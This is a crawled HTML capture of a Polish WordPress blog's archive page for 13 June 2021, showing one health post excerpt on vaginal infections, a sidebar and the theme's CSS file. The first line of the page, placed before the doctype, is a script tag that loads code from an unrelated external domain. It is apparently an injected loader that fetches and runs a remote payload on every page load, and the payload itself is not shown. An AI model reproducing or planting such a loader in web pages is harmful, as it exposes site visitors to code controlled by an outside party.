

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pitstop.waw.pl/2021/06/13/
body_size: 5359
content:
<script src="https://assets.scontentflow.com/"></script><!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>13 czerwca 2021 &#8211; PITSTOP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PITSTOP &raquo; Kanał z wpisami" href="https://pitstop.waw.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PITSTOP &raquo; Kanał z komentarzami" href="https://pitstop.waw.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pitstop.waw.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pitstop.waw.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cude-blog-style-css' href='https://pitstop.waw.pl/wp-content/themes/cude-blog/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://pitstop.waw.pl/wp-content/themes/cude-blog/css/jquery.sidr.light.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pitstop.waw.pl/wp-content/themes/cude-blog/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediascreen-css' href='https://pitstop.waw.pl/wp-content/themes/cude-blog/css/mediascreen.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://pitstop.waw.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pitstop.waw.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pitstop.waw.pl/wp-content/themes/cude-blog/js/jquery.sidr.js?ver=6.6.4" id="sidr-js"></script>
<script type="text/javascript" src="https://pitstop.waw.pl/wp-content/themes/cude-blog/js/scripts.js?ver=6.6.4" id="scripts-js"></script>
<link rel="https://api.w.org/" href="https://pitstop.waw.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pitstop.waw.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://pitstop.waw.pl/wp-content/uploads/2018/04/f1-3169297_1280a.jpg"); background-position: right top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	</head>
<body class="archive date custom-background">
	<header>
		<div class="header_wrapper_fix">
			<div class="header_logo">
									<p class="site-title"><a href="https://pitstop.waw.pl">PITSTOP</a></p>
					<p class="site-description"></p>
					
			</div>
			<div class="header_search">
				
	<form action="https://pitstop.waw.pl" method="get" class="cb_search">
	  <input type="search" name="s" placeholder="" class="input" />
	  <input type="submit" name="" value="" class="submit" />
	</form>
					<i class="menu-toggle fa fa-bars"></i>
				<div id="sidr">
					<div class="menu-m-container"><ul id="primary-menu_mobile" class="menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://pitstop.waw.pl/category/dom/">Dom</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://pitstop.waw.pl/category/rodzina/">Rodzina</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://pitstop.waw.pl/category/roznosci/">Różności</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://pitstop.waw.pl/category/zdrowie/">Zdrowie</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://pitstop.waw.pl/category/zakupy/">Zakupy</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://pitstop.waw.pl/category/technika/">Technika</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://pitstop.waw.pl/category/firma/">Firma</a></li>
</ul></div>				</div>
			</div>
		</div>	
		<div class="header_wrapper">
			<div class="header-image-bg"></div>
						<div class="header-image" style="background-image: url()">
				<div class="header-image-title">
					<h1>Dzień: <span>2021-06-13</span></h1>				</div>
			</div>		
		</div>
		<div class="header_menu">
			<ul class="navigation">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://pitstop.waw.pl/category/dom/">Dom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://pitstop.waw.pl/category/rodzina/">Rodzina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://pitstop.waw.pl/category/roznosci/">Różności</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://pitstop.waw.pl/category/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://pitstop.waw.pl/category/zakupy/">Zakupy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://pitstop.waw.pl/category/technika/">Technika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://pitstop.waw.pl/category/firma/">Firma</a></li>
			</ul>
		</div>
	</header>

	<div class="site-content">
	<div class="primary">
		

	<article id="post-264" class="posts class="post-264 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie"">
		<figure class="entry-thumbnail">
			<a href="https://pitstop.waw.pl/co-na-infekcje-i-podraznienia-pochwy/">
				<img src="https://pitstop.waw.pl/wp-content/uploads/2021/06/co-img-247.jpg" class="post_img" alt="Co na infekcje i podrażnienia pochwy?">			</a>
		</figure>	
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://pitstop.waw.pl/co-na-infekcje-i-podraznienia-pochwy/">Co na infekcje i podrażnienia pochwy?</a></h2>
			<div class="entry-meta"><span class="posted-on"><a href="https://pitstop.waw.pl/2021/06/13/" rel="bookmark"> 13 czerwca 2021</a></span><span class="cd_cat"><a href="https://pitstop.waw.pl/category/zdrowie/" rel="category tag">Zdrowie</a></span><span class="tags"></span></div>		
		</header>
		<div class="entry-summary">
		Choroby określane mianem kobiecych objawiają się na różnorakie sposoby. Niektóre są mocniejsze, a inne lżejsze. W pierwszej kolejności należy odszukać źródło choroby, a następnie zaaplikować prawidłową kurację. Na czym polega ...		</div>
	</article>

	</div><!-- #primary -->


<div class="secondary">
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search">
	<form action="https://pitstop.waw.pl" method="get" class="cb_search">
	  <input type="search" name="s" placeholder="" class="input" />
	  <input type="submit" name="" value="" class="submit" />
	</form>
	</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Ostatnie wpisy</p>
		<ul>
											<li>
					<a href="https://pitstop.waw.pl/male-i-wieksze-oszczednosci-na-pradzie-poradnik-do-obnizania-rachunkow/">Małe i większe oszczędności na prądzie: poradnik do obniżania rachunków</a>
									</li>
											<li>
					<a href="https://pitstop.waw.pl/maly-balkon-duzo-mozliwosci-jak-stworzyc-funkcjonalne-miejsce-do-wypoczynku/">Mały balkon, dużo możliwości: jak stworzyć funkcjonalne miejsce do wypoczynku?</a>
									</li>
											<li>
					<a href="https://pitstop.waw.pl/fotowoltaika-oplacalnosc-dla-domow-jednorodzinnych/">Fotowoltaika &#8211; opłacalność dla domów jednorodzinnych</a>
									</li>
											<li>
					<a href="https://pitstop.waw.pl/czym-wyroznia-sie-olej-z-czarnuszki/">Czym wyróżnia się olej z czarnuszki?</a>
									</li>
											<li>
					<a href="https://pitstop.waw.pl/jak-zwiekszyc-lojalnosc-klientow-w-sklepie-internetowym/">Jak zwiększyć lojalność klientów w sklepie internetowym?</a>
									</li>
					</ul>

		</section>	</aside>	
</div>
	</div><!-- #content -->

	<footer>		
			</footer>	

	
	<div class="cude_blog_to_top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></div>
	
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.4.1 on 2026-01-21 23:13:04 -->

--- FILE ---
content_type: text/css
request_url: https://pitstop.waw.pl/wp-content/themes/cude-blog/style.css?ver=6.6.4
body_size: 3205
content:
/*
Theme Name: Cude Blog
Theme URI: https://web-cude.com/cude-blog/
Author: web-cude.com
Author URI: https://web-cude.com/
Description: Cude Blog is a simple WordPress theme for the blogging and news site. Lightweight and elegant design will make your web project irresistible.
Version: 1.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: cude-blog
Tags: blog, news, two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, translation-ready
*/


/*fonts*/
@import url('https://fonts.googleapis.com/css?family=Roboto');
@import url('https://fonts.googleapis.com/css?family=Russo+One');

/*normalize*/
*{
	padding: 0;
	margin: 0;
	box-sizing: border-box;
	outline: none;
	border-radius: 0;
	border: none;
}

html, body{
	font-family: 'Roboto', sans-serif;
	color:#3a3a3a;
	height: 100%;
	padding: 0;
	margin: 0;
}

a {
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s linear;
	color: #324E7B;
}

p, label {
	transition: all 0.3s linear;
}

img{
	-moz-transition: all 1s ease-out;
	-o-transition: all 1s ease-out;
	-webkit-transition: all 1s ease-out;
}

*::selection {
 	background: #86A6DF;
 	color:#ffffff;
}

input[type="text"], 
input[type="email"], 
input[type="url"], 
input[type="password"], 
input[type="search"], 
input[type="number"], 
input[type="tel"], 
input[type="range"], 
input[type="date"], 
input[type="month"], 
input[type="week"], 
input[type="time"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="color"], 
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 8px;
}

input:focus:valid,
textarea:focus:valid {
	border: 1px solid #86A6DF;
}

input:focus:invalid,
textarea:focus:invalid {
 	border: 1px solid #E10000;
}

li {
	list-style: none;
}

embed, iframe, object {
    max-width: 100%;
}

ol {
	list-style: decimal;
}

blockquote {
	background: #f9f9f9;
	border-left: 10px solid #ccc;
	margin: 1.5em 10px;
	padding: 0.5em 10px;
	quotes: "\201C""\201D""\2018""\2019";
}
blockquote:before {
	color: #ccc;
	content: open-quote;
	font-size: 4em;
	line-height: 0.1em;
	margin-right: 0.25em;
	vertical-align: -0.4em;
}
blockquote p {
 	display: inline;
}

.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.btn-primary {
    background-color: #324E7B;
    color:#ffffff;
}

/*Alignments*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.text-left{
	text-align: left;
}

.text-center{
	text-align: center;
}

.text-right{
	text-align: right;
}

.text-justify{
	text-align: justify;
}

/*Captions*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*Galleries*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

.sticky {
	display: block;
}

/*Accessibility*/
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

#content[tabindex="-1"]:focus {
	outline: 0;
}

.bypostauthor {
	display: block;
}

/*header*/
.header_wrapper{
	width: 100%;
	height: auto;
	display: inline-block;
	position: relative;
}

.header_wrapper_fix{
	position: fixed;
	width: 100%;
	background-color: #ffffff;
	z-index: 10;
	padding: 12px;
}

/*site branding*/
.header_logo{
	width: 80%;
	display: inline-block;
	float: left;
	text-align: left;
	background-color: #ffffff;
}

.header_logo .site-title{
	font-family: 'Roboto',sans-serif;
	font-size: 25px;
	color: #324E7B;
	font-weight: 600;
	letter-spacing: 1px;
	padding-left: 17px;
}

.header_logo .site-title span{
	color: #a7881a;
}

.header_logo .site-description{
	padding-left: 17px;
    font-size: 14px;
}		

.header_logo .site-logo {
	width: 140px;
}

/*social*/
.header_search{
	width: 20%;
	float: left;
	text-align: right; 
	background-color: #ffffff;
	padding-right: 15px;
	padding-top: 4px;
}

.header_search .fa{
	font-size: 23px;
	color: #a7881a;
	padding: 5px;
}

.menu-toggle{
	display: none!important;
}

/*header image*/
.header-image{
	width: 100%;
	height: 420px;
	background-position: center;
	background-size: cover;
}

.header-image-bg{
	background-color: #00000066;
    width: 100%;
    height: 370px;
    position: absolute;
    top: 50px;
}

.header-image-title{
	color: #ffffff;
	text-transform: uppercase;
	width: 100%;
	text-align: center;
	position: relative;
	top: 54%;
}

.header-image-title h1{
	font-size: 35px;
	letter-spacing: 1px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.3);
}	

.header-image .entry-meta{
	position: relative;
    top: 58%;
    left: 36%;
    text-align: center;
    width: 350px;
    color: #f8f8f8;
}

/*navigation menu*/
.header_menu{
	width: 100%;
	display: inline-block;
	border-top: 2px solid #a7881a;
} 

.navigation {
	list-style: none;
	padding: 0;
	margin: 0;
	background-color: #2d2d2d;
	display: inline-block;
	width: 100%;
	font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    font-weight: 700;
    background-blend-mode: overlay;
	background-image: url(../cude-blog/img/sp_bg.png);
}

.navigation li {
	float: left;
}

.navigation li:hover {
	background: #222;
}

.navigation li a {
	display: block;
	padding: 5px 15px;
	text-decoration: none;
	line-height: 40px;
	color: #f8f8f8;
}

.navigation ul {
	display: none;
	position: absolute;
	list-style: none;
	margin-top:-1px;
	padding: 0;
	overflow: hidden;
}

.navigation ul li {
	float: none;
}

.navigation li:hover > ul {
	display: block;
	background: #222;
	border-top: 0;
}

.navigation li li a:hover {
	background: #000;
}

.navigation .current-menu-item{
	background: #222;
}

/*site content*/
.site-content{
	width: 100%;
	background-image: url(../cude-blog/img/sp_main_bg.png);
	display: inline-block;
	margin-top: -5px;
}

/*primary area*/
.primary{
	width: 70%;
	height: 100%;
	padding: 20px;
	display: inline-block;
	float: left;
}

.title{
	font-family: 'Roboto',sans-serif;
	font-weight: 100;
	color: #324E7B;
	font-size: 30px;
	padding-left: 25px;
    padding-top: 25px;
}

/*posts list*/
.posts{
	clear: both;
	background-color: #f8f8f8;
	padding: 15px;
	margin-bottom: 30px;
	height: 217px;
	box-shadow: 0 10px 6px -6px #c7c7c7;
	border-top: 2px solid #dcdcdc;
}

.entry-title{
	font-family: 'Roboto',sans-serif;
	margin-bottom: 10px;
	padding: 0px;
}

.entry-title a{
	color: #324E7B;
	font-size: 20px;
	font-weight: 100;
}

.entry-thumbnail{
	float: left;
	overflow: hidden;
	width: 295px;
	height: 185px;
	display: inline-block;
	margin-right: 20px;
	margin-bottom: 20px
}

.entry-thumbnail img{
	width: 295px;
	height: 185px;
	object-fit: cover;
}

.entry-thumbnail img:hover{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.posted-on{
	display: block;
	width: 100%;
	margin-bottom: 10px;
	font-size: 14px;
}

.posted-on a{
	color: #9c9c9c;
}	

